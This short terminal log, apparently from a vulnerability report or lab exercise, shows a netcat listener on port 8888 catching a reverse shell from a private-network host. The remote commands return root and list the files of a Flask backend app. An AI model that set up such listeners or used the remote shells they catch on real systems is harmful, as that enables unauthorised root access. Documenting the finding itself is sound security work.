 ~ nc -nvlp 8888
Connection from 192.168.1.43:64718
whoami
root
cd /opt/wasdat/backend
ls
Dockerfile
LICENSE
Pipfile
Pipfile.lock
Procfile
README.rst
Vagrantfile
__pycache__
autoapp.py
boyplus.txt
conduit
dev.db
image.png
lib
migrations
requirements
requirements.txt
run.sh
setup.cfg
tests